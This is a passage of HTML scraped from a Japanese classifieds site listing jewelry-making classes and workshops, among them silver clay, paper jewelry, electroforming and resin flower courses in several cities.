class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-craf/article-19qwf4"><img alt="三宮でリング作り。バングル作り" class="p-item-image" src="https://cdn.jmty.jp/articles/images/662613bd8f8bf70c881a348b/thumb_m_IMG_0680.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-craf/article-19qwf4">三宮でリング作り。バングル作り</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-craf">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/s-1160313">三ノ宮駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3%E3%82%B0">リング</a>
</div>
</div>
<div class='p-item-detail'>
ビジュオペラ三宮ジュエリー ラボ

シルバーからプラチナまで

本格的なジュエリーを作ってその日にお持ち帰り。

くわしくはhttps://tol-app.jp/s/bijouxopera
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成4月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19qwf4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19qwf4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-craf/article-18vv3v"><img alt="アートクレイシルバークラス　新規募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65ee234124c3547a90b0009f/thumb_m_unnamed.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-craf/article-18vv3v">アートクレイシルバークラス　新規募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>鎌倉市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-craf">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/a-311-kamakura">鎌倉市</a>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/s-1130811">北鎌倉駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A8%E3%83%97%E3%83%AD%E3%83%B3">エプロン</a>
</div>
</div>
<div class='p-item-detail'>
JR北鎌倉駅徒歩10分、明月院近くの自然に囲まれた環境に
教室・レンタルスペース《スタジオ雪》がスタートします。
4月より開講するアートクレイシルバークラスの受講生募集中！

◆講師：瀧澤紫
1998年：アートクレ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月13日
</div>
<div class='u-color-gray'>
作成3月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18vv3v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18vv3v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-craf/article-169smq"><img alt="シルバーアクセサリー" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-craf/article-169smq">シルバーアクセサリー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>印西市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-craf">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-craf/g-1995/a-247-inzai">印西市</a>
<a rel="nofollow" href="/chiba/les-craf/g-1995/s-1132726">小林駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%8A%80%E7%B2%98%E5%9C%9F">銀粘土</a>
</div>
</div>
<div class='p-item-detail'>
オリジナルのシルバーアクセサリーをつくりませんか？
銀粘土技能士の資格あります！
楽しく素敵な作品作りをご提供いたします♡

リング約2時間　6000円
ネックレストップ、ピアストップ、イヤリングトップ約2時間　5...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成11月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="169smq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="169smq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-craf/article-157w43"><img alt="世界初  Paper  jewelry 横浜教室 OPEN！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/652d107d90486014620b417a/thumb_m_1697452156196.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-craf/article-157w43">世界初  Paper  jewelry 横浜教室 OPEN！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-craf">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/a-306-yokohama">横浜市</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9D%B1%E6%80%A5%E6%9D%B1%E6%A8%AA%E7%B7%9A">東急東横線</a>
</div>
</div>
<div class='p-item-detail'>
世界初、Paper  jewelry  横浜教室では、11月〜スタートする、只今二期生 生徒さん募集中！  S・SHIENOの取引先にて、教室を卒業された後は、お仕事にと、繋がるシステムとなっております。  まずは、体験教室...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月16日
</div>
<div class='u-color-gray'>
作成10月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="157w43" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="157w43" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-craf/article-151ysd"><img alt="Paper  jewelry  横浜教室  GRAND  OPE..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6523f124b8e3d60b59fe0aef/thumb_m_Screenshot_20231009-201055.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-craf/article-151ysd">Paper  jewelry  横浜教室  GRAND  OPE...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-craf">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/a-306-yokohama">横浜市</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
大好評のため、東京/教室に続き、横浜第二弾、横浜教室OPENいたじす。11月1日〜スタート！第二期生、大募集いたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月11日
</div>
<div class='u-color-gray'>
作成10月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="151ysd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="151ysd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/mie/les-craf/article-14ysuk"><img alt="AROMINE耳と意識を刺激するイヤーアクセサリー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/651f765a8f023a14ab7d7a02/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/les-craf/article-14ysuk">AROMINE耳と意識を刺激するイヤーアクセサリー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>松阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/les-craf">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/les-craf/g-1995/a-500-matsusaka">松阪市</a>
<a rel="nofollow" href="/mie/les-craf/g-1995/s-3100906">櫛田駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%A6%99%E3%82%8A">香り</a>
</div>
</div>
<div class='p-item-detail'>
あなたをリッラクスさせる香りが
すぐそばにある【AROMINE】-アロマイン-

あなたの耳の形に合わせて作ります♪

耳の周りのツボにちょうどいい刺激を
与えることができます♪

アロマを入れるガラスチャームに
好きな香り...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月11日
</div>
<div class='u-color-gray'>
作成10月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="14ysuk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="14ysuk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-14umyn"><img alt="世界初  Paper  jewelry  教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6518bdca2e9e99474b054b90/thumb_m_1696120265054.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-14umyn">世界初  Paper  jewelry  教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-259-shinjuku">新宿区</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Paper  jewelry  教室   第３期生募集開始！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月11日
</div>
<div class='u-color-gray'>
作成10月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="14umyn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="14umyn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-13xqly"><img alt="世界初 paper Jewelry教室  生徒募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64dcdd780157c45116a7827a/thumb_m_1690631472824.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-13xqly">世界初 paper Jewelry教室  生徒募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-259-shinjuku">新宿区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-2800405">神楽坂駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9A%E3%83%BC%E3%83%91%E3%83%BC">ペーパー</a>
</div>
</div>
<div class='p-item-detail'>
世界で活躍するWedding Dressデザイナー  S・SHIENOが開発したペーパージュエリー教室生徒募集

 S・SHIENO
経歴
22歳でWedding  Dressデザイナー、プロデューサーとして起業。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成8月20日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="13xqly" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="13xqly" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nagano/les-craf/article-13l6q4"><img alt="8月 エレクトロフォーミングWSのご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64c42b3543ba956e66b96d26/thumb_m_1690577717290.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagano/les-craf/article-13l6q4">8月 エレクトロフォーミングWSのご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>松本市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/les-craf">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/les-craf/g-1995/a-394-matsumoto">松本市</a>
<a rel="nofollow" href="/nagano/les-craf/g-1995/s-1141204">南松本駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3%E3%82%B0">リング</a>
</div>
</div>
<div class='p-item-detail'>
天然石と銅板を使ってキラキラなオリジナルリング、好きな素材を使ってお作りするエレクトロフォーミングのワークショップです。

夏休みの自由研究にも(*^^*)

「エレクトロフォーミングとは？」
電鋳(エレクトロフォーミング)...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月29日
</div>
<div class='u-color-gray'>
作成7月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="13l6q4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="13l6q4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-craf/article-13l4lg"><img alt="FRCAジェルアートアクセサリー クリエイター資格コース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64c3d46e4f17df1c1c9df3d2/thumb_m_DSC_2634-01__1__-____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-craf/article-13l4lg">FRCAジェルアートアクセサリー クリエイター資格コース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-craf">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/s-9964503">妙法寺駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</div>
</div>
<div class='p-item-detail'>
人気のジェルネイルのアート技術を応用ＦＲＣＡのジェルアートアクセサリークリエイター
資格コース。10年前より先駆けてジェルネイル専門のスクールをしてきたＦＲＣＡ代表
高橋先生の技術がぎゅっとつまっています。
３Ｄフラワ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成7月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="13l4lg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="13l4lg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-craf/article-13l4k5"><img alt="FRCAレジンフラワーアクセサリー クリエイター資格コース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64c3d199f3ab28407a3db989/thumb_m_DSC_2626-01__1__-____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-craf/article-13l4k5">FRCAレジンフラワーアクセサリー クリエイター資格コース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-craf">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/s-9964503">妙法寺駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%82%B8%E3%83%B3">レジン</a>
</div>
</div>
<div class='p-item-detail'>
本物のお花を使用した可愛いアクセサリーを作ります。
フラワーをレジンアクセサリー 加工する基礎の学習
とともに、着色の方法、フラワーアクセサリー の
特徴に合わせたソフトレジン、ハードレジンの
使い分けなども学習し、...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
